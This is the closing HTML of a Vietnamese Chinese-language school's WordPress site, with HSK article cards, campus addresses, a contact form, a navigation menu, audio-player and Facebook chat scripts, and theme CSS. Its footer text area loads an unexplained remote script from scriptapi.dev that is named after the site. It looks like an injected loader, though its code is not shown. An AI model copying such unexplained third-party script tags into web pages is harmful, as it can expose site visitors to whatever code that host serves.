						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/" class="plain">4 LỖI MẤT ĐIỂM CẦN TRÁNH KHI THI VIẾT HSK TRÊN MÁY TÍNH</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/hsk-la-gi-thong-tin-ve-hsk-ban-nen-biet/" class="plain" aria-label="HSK LÀ GÌ? THÔNG TIN VỀ HSK BẠN NÊN BIẾT">
								<img width="686" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/08/23.8-HSK-là-gì-686x400.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/08/23.8-HSK-là-gì-686x400.jpeg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/08/23.8-HSK-là-gì-1371x800.jpeg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/08/23.8-HSK-là-gì-768x448.jpeg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/08/23.8-HSK-là-gì-300x175.jpeg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/08/23.8-HSK-là-gì-1536x896.jpeg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/08/23.8-HSK-là-gì.jpeg 1920w" sizes="auto, (max-width: 686px) 100vw, 686px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/hsk-la-gi-thong-tin-ve-hsk-ban-nen-biet/" class="plain">HSK LÀ GÌ? THÔNG TIN VỀ HSK BẠN NÊN BIẾT</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</aside>
		</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_695335378">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-45296612">


	<div id="col-1451940078" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-2912648755" class="text">
		

<div class="">
<div class="online_ht">
<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-2912648755 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1345088063" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o2" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/phuong-phap/kien-thuc-tieng-trung/ngu-co-dinh-trong-ngu-phap-tieng-trung/#wpcf7-f438-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="97"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-1690658459" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-2809136973" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-2809136973 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_695335378 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/">Ngôn ngữ học</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Đội ngũ đào tạo</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc">Khóa học</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/">Lịch khai giảng</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037"><a href="https://hoctiengtrungquocmoingay.edu.vn/#">Test online</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 